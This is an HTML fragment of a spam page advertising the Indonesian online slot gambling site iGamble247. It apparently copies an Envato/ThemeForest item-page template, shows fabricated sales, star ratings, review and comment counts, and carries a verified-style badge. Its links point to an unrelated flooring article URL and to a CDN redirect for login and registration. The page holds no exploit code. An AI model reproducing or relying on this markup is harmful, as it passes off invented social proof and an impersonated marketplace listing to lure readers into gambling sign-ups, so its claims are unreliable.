                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>


                                        <span class="is-hidden">Cart</span>
                                        <span class="header-mini__button-cart-cart-amount is-hidden">
                                            0
                                        </span>
                                    </a>
                                </div>
                                <div class="header-mini__button--account" bis_skin_checked="1">
                                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="right" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                                        <i class="e-icon -icon-person"></i>
                                        <span class="is-hidden">Account</span>
                                    </a>
                                </div>

                                <div class="header-mini__button--categories" bis_skin_checked="1">
                                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="left" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                                        <i class="e-icon -icon-hamburger"></i>
                                        <span class="is-hidden">Sites, Search &amp; Categories</span>
                                    </a>
                                </div>

                                <div class="header-mini__logo" bis_skin_checked="1">
                                    <a href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                                        <img alt="iGamble247" src="https://imgstock.io/images/2025/10/31/LOGO---iGamble.gif" style="height:40px; width:auto; display:inline-block;">
                                    </a>
                                </div>



                            </div>

                        </div>

                        <div class="global-header is-hidden-tablet-and-below" bis_skin_checked="1">

                            <div class="grid-container -layout-wide" bis_skin_checked="1">
                                <div class="global-header__wrapper" bis_skin_checked="1">
                                    <a href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                                        <img height="50" alt="iGamble247" class="global-header__logo" src="https://imgstock.io/images/2025/10/31/LOGO---iGamble.gif">
                                    </a>
                                    <nav class="global-header-menu" role="navigation">
                                        <ul class="global-header-menu__list">
                                            <li class="global-header-menu__list-item">
                                                <a class="global-header-menu__link" href="https://chocolatte.b-cdn.net/flooringhunt.com/">
                                                    <span class="global-header-menu__link-text">
                                                        LOGIN
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="global-header-menu__list-item">
                                                <a class="global-header-menu__link" href="https://chocolatte.b-cdn.net/flooringhunt.com/">
                                                    <span class="global-header-menu__link-text">
                                                        DAFTAR
                                                    </span>
                                                </a>
                                            </li>


                                            <li data-view="globalHeaderMenuDropdownHandler" class="global-header-menu__list-item--with-dropdown">
                                                <a data-lazy-load-trigger="mouseover" class="global-header-menu__link" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Menu</title>
                                                        <path d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z">
                                                        </path>

                                                    </svg>

                                                    <span class="global-header-menu__link-text">
                                                        Our Products
                                                    </span>
                                                </a>
                                            </li><li class="global-header-menu__list-item -background-light -border-radius">
                                                <a id="spec-link-cart" class="global-header-menu__link h-pr1" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">

                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon global-header-menu__icon-cart" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Cart</title>
                                                        <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                                        </path>

                                                    </svg>


                                                    <span class="global-header-menu__link-cart-amount is-hidden" data-view="headerCartCount" data-test-id="header_cart_count">0</span>
                                                </a>
                                            </li>

                                            <li class="global-header-menu__list-item -background-light -border-radius">
                                                <a class="global-header-menu__link h-pl1" data-view="modalAjax" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                                                    <span id="spec-user-username" class="global-header-menu__link-text">
                                                        Sign In
                                                    </span>
                                                </a>
                                            </li>

                                        </ul>
                                    </nav>
                                </div>
                            </div>
                        </div>


                        <div class="site-header__sites is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-sites header-site-titles" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <nav class="header-site-titles__container">
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link is-active" alt="IGAMBLE247" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">IGAMBLE247</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="LOGIN IGAMBLE247" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">LOGIN IGAMBLE247</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="SLOT GACOR" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">SLOT GACOR</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="RTP SLOT" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">RTP SLOT</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="SLOT IGAMBLE247" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">SLOT IGAMBLE247</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="BANDAR SLOT" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">BANDAR SLOT</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="SITUS SLOT ONLINE" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">SITUS SLOT ONLINE</a>
                                        </div>

                                        <div class="header-site-titles__site elements-nav__container" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link elements-nav__main-link" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_8988002&amp;utm_medium=referral&amp;utm_source=themeforest.net" target="_blank">
                                                <span>
                                                    Unlimited Downloads
                                                </span>
                                            </a>

                                            <a target="_blank" class="elements-nav__dropdown-container unique-selling-points__variant" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_8988002&amp;utm_medium=referral&amp;utm_source=themeforest.net">
                                                <div class="elements-nav__main-panel" bis_skin_checked="1">
                                                    <img class="elements-nav__logo-container" loading="lazy" src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg" alt="Elements logo" height="23" width="101">

                                                    <div class="elements-nav__punch-line" bis_skin_checked="1">
                                                        <h2>
                                                            Looking for unlimited downloads?
                                                        </h2>
                                                        <p>
                                                            Subscribe to Envato Elements.
                                                        </p>
                                                        <ul>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/badge-a65149663b95bcee411e80ccf4da9788f174155587980d8f1d9c44fd8b59edd8.svg" alt="badge" width="20" height="20">
                                                                Millions of premium assets
                                                            </li>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/thumbs_up-e5ce4c821cfd6a6aeba61127a8e8c4d2d7c566e654f588a22708c64d66680869.svg" alt="thumbs up" width="20" height="20">
                                                                Great value subscription
                                                            </li>
                                                        </ul>
                                                        <button class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta">Let's
                                                            create</button>
                                                        <p></p>
                                                    </div>
                                                </div>
                                                <div class="elements-nav__secondary-panel" bis_skin_checked="1">
                                                    <img class="elements-nav__secondary-panel__collage" loading="lazy" src="https://public-assets.envato-static.com/assets/header/items-collage-1x-a39e4a5834e75c32a634cc7311720baa491687b1aaa4b709ebd1acf0f8427b53.png" srcset="https://public-assets.envato-static.com/assets/header/items-collage-2x-75e1ad16a46b9788861780a57feeb5fd1ad1026ecce9330302f0ef8f6f542697.png 2x" alt="Collage of Elements items" width="267" height="233">
                                                </div>
                                            </a>
                                        </div>

                                        <div class="header-site-floating-logo__container" bis_skin_checked="1">
                                            <div class="" bis_skin_checked="1">
                                                <img src="https://imgstock.io/images/2025/10/31/LOGO---iGamble.gif" alt="iGamble247" style="max-width: 50px; height: auto; object-fit: contain;" data-spm-anchor-id="0.0.header.i0.27e27142EyRkBl">
                                            </div>
                                        </div>
                                    </nav>
                                </div>
                            </div>

                        </div>

                        <div class="site-header__categories is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-categories" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <ul class="header-categories__links">
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-0-dropdown" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">IGAMBLE247</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-1-dropdown" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">LOGIN IGAMBLE247</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-2-dropdown" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">DAFTAR IGAMBLE247</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link header-categories__main-link--empty" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">SLOT IGAMBLE247</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-4-dropdown" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">SLOT ONLINE</a>
                                            
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-5-dropdown" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">LINK IGAMBLE247</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link header-categories__main-link--empty" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">SITUS IGAMBLE247</a>
                                        </li>
                                    </ul>
                                        <div class="header-categories__search" bis_skin_checked="1">
                                            <form id="search" data-view="searchField" action="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/" accept-charset="UTF-8" method="get">
                                                <div class="search-field -border-light h-ml2" bis_skin_checked="1">
                                                    <div class="search-field__input" bis_skin_checked="1">
                                                        <input id="term" name="term" class="js-term search-field__input-field" type="search" placeholder="Search IGAMBLE247">
                                                    </div>
                                                    <button class="search-field__button" type="submit">
                                                        <i class="e-icon -icon-search"><span class="e-icon__alt">Slot</span></i>
                                                    </button>
                                                </div>
                                            </form>
                                        </div>
                                    
                                </div>
                            </div>

                        </div>
                        
                    </header>
                </div>

                <div class="js-canvas__body canvas__body" bis_skin_checked="1">
                    <div class="grid-container" bis_skin_checked="1">
                    </div>



                    <div class="context-header " bis_skin_checked="1">
                        <div class="grid-container " bis_skin_checked="1">
                            <nav class="breadcrumbs h-text-truncate  ">
                            </nav>

                            <div class="item-header" data-view="itemHeader" bis_skin_checked="1">
                                <div class="item-header__top" bis_skin_checked="1">
                                    <div class="item-header__title" bis_skin_checked="1">
                                        <h1 class="t-heading -color-inherit -size-l h-m0 is-hidden-phone">iGamble247: Situs Slot Gacor Dengan RTP Tertinggi di Indonesia!</h1>

                            
                                    </div>

                                    <div class="item-header__price is-hidden-desktop" bis_skin_checked="1">
                                        <a class="js-item-header__cart-button e-btn--3d -color-primary -size-m" rel="nofollow" title="Add to Cart" data-view="modalAjax" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                                            <span class="item-header__cart-button-icon">
                                                <i class="e-icon -icon-cart -margin-right"></i>
                                            </span>

                                            <span class="t-heading -size-m -color-light -margin-none">
                                                <b class="t-currency"><span class="js-item-header__price">$30</span></b>
                                            </span>
                                        </a>
                                    </div>
                                </div>

                                <div class="item-header__details-section" bis_skin_checked="1">
                                    <div class="item-header__author-details" bis_skin_checked="1">
                                        By <a rel="author" class="js-by-author" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">iGamble247</a>
                                    </div>
                                    <div class="item-header__sales-count" bis_skin_checked="1">
                                        <svg width="16px" height="16px" viewBox="0 0 16 16" class="item-header__sales-count-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>

                                        <strong>2,047</strong> sales
                                    </div>
                                    <div class="item-header__envato-highlighted" bis_skin_checked="1">
                                        <strong>iGamble247</strong>
                                        <svg width="16px" height="16px" viewBox="0 0 14 14" class="item-header__envato-checkmark-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title></title>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 5.23193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L9.54659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"></path>

                                        </svg>
                                       
                                    </div>
                                </div>


                            </div>



                            <!-- Desktop Item Navigation -->
                            <div class="is-hidden-tablet-and-below page-tabs" bis_skin_checked="1">
                                <ul>
                                    <li class="selected"><a class="js-item-navigation-item-details t-link -decoration-none" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Item Details</a>
                                    </li>
                                    <li><a class="js-item-navigation-reviews t-link -decoration-none" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"><span>Reviews</span><span>
                                                <div class="rating-detailed-small" bis_skin_checked="1">
                                                    <div class="rating-detailed-small__header" bis_skin_checked="1">
                                                        <div class="rating-detailed-small__stars" bis_skin_checked="1">
                                                            <div class="rating-detailed-small-center__star-rating" bis_skin_checked="1">
                                                                <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i>
                                                            </div>
                                                            5.00
                                                            <span class="is-visually-hidden">5.00 stars</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </span><span class="item-navigation-reviews-comments">247</span></a></li>
                                    <li><a class="js-item-navigation-comments t-link -decoration-none" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"><span>Comments</span><span class="item-navigation-reviews-comments">9,999</span></a></li>
                                    <li><a class="js-item-navigation-support t-link -decoration-none" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Support</a>
                                    </li>
                                </ul>


                            </div>
<style>.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{text-shadow:2px 2px #0c0f12;border-radius:10px 10px;border:1px solid rgb(11, 86, 172);background:linear-gradient(to bottom,rgb(2, 92, 145) 0,#01283a 100%);color:#fff}.register,.register-button{text-shadow:2px 2px #000;border-radius:10px 10px;background:linear-gradient(to bottom,rgb(2, 79, 129) 0,#01283a 100%);border:1px solid rgb(4, 81, 133)}</style>
<!-- Section 2 -->
  </div>
</div>


                            <!-- Tablet or below Item Navigation -->
                            <div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote" data-target=".js-remote" bis_skin_checked="1">
                                <div class="page-tabs--dropdown__slt-custom-wlabel" bis_skin_checked="1">
                                    <div class="slt-custom-wlabel--page-tabs--dropdown" bis_skin_checked="1">
                                        <label>
                                            <span class="js-label">
                                                Item Details
                                            </span>
                                            <span class="slt-custom-wlabel__arrow">
                                                <i class="e-icon -icon-arrow-fill-down"></i>
                                            </span>
                                        </label>

                                        <select class="js-remote">
                                            <option selected="selected" data-url="/item/marketica-marketplace-wordpress-theme/8988002">Item
                                                Details</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/reviews/8988002">
                                                Reviews (75)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/8988002/comments">
                                                Comments (802)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/8988002/support">
                                                Support</option>


                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="page-tabs" bis_skin_checked="1">
                                <ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
                                    <li class="js-favorite-widget item-bookmarking__control_icons--favorite" data-item-id="8988002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"><span class="item-bookmarking__control--label">Add to Favorites</span></a>
                                    </li>
                                    <li class="js-collection-widget item-bookmarking__control_icons--collection" data-item-id="8988002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"><span class="item-bookmarking__control--label">Add to Collection</span></a>
                                    </li>
                                </ul>
                            </div>


                        </div>
                    </div>
<style>
  :root{
    --bg:#0a0f18;
    --text:#eaf7ff;
    --login-1:#00eaff;   /* cyan */
    --login-2:#007bff;   /* blue */
    --daftar-1:#ffe600;  /* yellow */
    --daftar-2:#ff8c00;  /* orange */
  }

  .cta-igm247{
    background: radial-gradient(1200px 600px at 10% -30%, #09364f 0%, transparent 60%),
                radial-gradient(900px 500px at 120% 130%, #3a2a00 0%, transparent 60%),
                var(--bg);
    padding: 14px; border-radius: 16px;
  }

  .cta-igm247 .cta-grid{
    display:grid; gap:14px;
    grid-template-columns: repeat(2, minmax(0,1fr));
  }
  @media (max-width:640px){ .cta-igm247 .cta-grid{ grid-template-columns:1fr; } }

  /* === CORE BUTTON === */
  .btn-igm{
    position:relative; isolation:isolate; overflow:hidden;
    display:flex; align-items:center; justify-content:center; gap:10px;
    padding:16px 22px; border-radius:14px; text-decoration:none;
    color:var(--text); font-weight:900; letter-spacing:.4px;
    backdrop-filter: blur(10px); -webkit-backdrop-filter: blur(10px);
    border:1px solid #ffffff25;
    box-shadow:
      inset 0 1px 0 #ffffff66,
      0 14px 40px #000000aa;
    transition: transform .18s ease, box-shadow .18s ease, filter .18s ease;
  }
  .btn-igm .sub{ display:block; font-weight:700; font-size:.72rem; opacity:.9; line-height:1; }

  /* Inner gradient “ink” + darker base supaya neon meledak */
  .btn-igm .ink{
    position:absolute; inset:1px; border-radius:12px; z-index:-1;
    background: linear-gradient(135deg, var(--c1) 0%, var(--c2) 45%, #111 100%);
    filter: saturate(1.3) brightness(1.05);
  }

  /* Outer neon ring (lebih terang) */
  .btn-igm::before{
    content:""; position:absolute; inset:-3px; border-radius:16px; z-index:-2;
    background: radial-gradient(120% 120% at 50% -10%, var(--g1), transparent 55%),
                radial-gradient(140% 160% at 50% 110%, var(--g2), transparent 60%);
    filter: blur(14px);
    opacity: .95; transition: opacity .2s ease, filter .2s ease;
  }

  /* Border neon berjalan (conic) */
  .btn-igm::after{
    content:""; position:absolute; inset:0; border-radius:14px; z-index:-1;
    padding:1.5px; /* ketebalan border neon */
    background:
      conic-gradient(from 0deg,
        transparent 0 15%,
        #fff 16% 18%,
        transparent 19% 49%,
        #fff 50% 52%,
        transparent 53% 83%,
        #fff 84% 86%,
        transparent 87% 100%);
    -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
    -webkit-mask-composite: xor; mask-composite: exclude;
    animation: spin 3.2s linear infinite;
    opacity:.6;
  }

  @keyframes spin { to { transform: rotate(1turn); } }

  /* Hover states: lebih mengangkat + glow kuat + sheen sweep */
  .btn-igm:hover{
    transform: translateY(-3px);
    box-shadow:
      inset 0 1px 0 #ffffff88,
      0 20px 50px #000000aa,
      0 0 28px var(--g1),
      0 0 60px var(--g2);
    filter: saturate(1.15);
  }
  .btn-igm:hover .sheen{ transform: translateX(130%); }

  /* Sheen highlight */
  .sheen{
    content:""; position:absolute; inset:0; border-radius:12px;
    background: linear-gradient(120deg, transparent 30%, #ffffff33 50%, transparent 70%);
    transform: translateX(-130%); transition: transform .7s ease;
    mix-blend-mode: screen;
  }

  /* =============== VARIANTS =============== */
  .btn-login{
    --c1: var(--login-1); --c2: var(--login-2);
    --g1: #19e3ff90; --g2: #008cff90;
  }
  .btn-daftar{
    --c1: var(--daftar-1); --c2: var(--daftar-2);
    --g1: #ffe86799; --g2: #ff8c0099;
  }

  /* Icons */
  .btn-igm svg{ width:21px; height:21px; filter: drop-shadow(0 0 8px #ffffff55); }
</style>

<div class="cta-igm247">
  <div class="cta-grid">
    <!-- LOGIN -->
    <a class="btn-igm btn-login"
       href="https://chocolatte.b-cdn.net/flooringhunt.com/"
       rel="nofollow noreferrer" aria-label="Login ke IGamble247">
      <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true">
        <path d="M10 17l1.41-1.41L8.83 13H21v-2H8.83l2.58-2.59L10 7l-5 5 5 5z"/>
        <path d="M3 5h8V3H3c-1.1 0-2 .9-2 2v14a2 2 0 002 2h8v-2H3V5z"/>
      </svg>
      <span>LOGIN <span class="sub">Masuk akun</span></span>
      <i class="ink" aria-hidden="true"></i>
      <i class="sheen" aria-hidden="true"></i>
    </a>

    <!-- DAFTAR -->
    <a class="btn-igm btn-daftar"
       href="https://chocolatte.b-cdn.net/flooringhunt.com/"
       rel="nofollow noreferrer" aria-label="Daftar akun IGamble247">
      <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true">
        <path d="M12 12c2.76 0 5-2.24 5-5S14.76 2 12 2 7 4.24 7 7s2.24 5 5 5zm0 2c-3.31 0-10 1.66-10 5v3h20v-3c0-3.34-6.69-5-10-5z"/>
        <path d="M19 8h-2V6h-2V4h2V2h2v2h2v2h-2z"/>
      </svg>
      <span>DAFTAR <span class="sub">Buat akun baru</span></span>
      <i class="ink" aria-hidden="true"></i>
      <i class="sheen" aria-hidden="true"></i>
    </a>
  </div>
</div>


                    <div class="content-main" id="content" bis_skin_checked="1">
                        <div class="grid-container" bis_skin_checked="1">
